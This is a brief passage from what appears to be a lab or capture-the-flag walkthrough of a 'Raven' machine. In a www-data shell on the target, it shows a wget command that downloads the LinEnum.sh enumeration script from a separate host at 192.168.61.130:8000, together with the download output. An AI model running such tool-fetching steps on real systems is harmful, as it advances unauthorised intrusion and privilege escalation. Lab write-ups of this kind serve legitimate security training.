 www-data@Raven:/var/www/html$ wget http://192.168.61.130:8000/LinEnum.sh
wget http://192.168.61.130:8000/LinEnum.sh
converted 'http://192.168.61.130:8000/LinEnum.sh' (ANSI_X3.4-1968) -> 'http://192.1
--2019-06-28 07:34:18--  http://192.168.61.130:8000/LinEnum.sh
Connecting to 192.168.61.130:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 45639 (45K) [text/x-sh]
Saving to: 'LinEnum.sh.1'
LinEnum.sh.1        100%[=====================>]  44.57K  --.-KB/s   in 0s
2019-06-28 07:34:18 (108 MB/s) - 'LinEnum.sh.1' saved [45639/45639]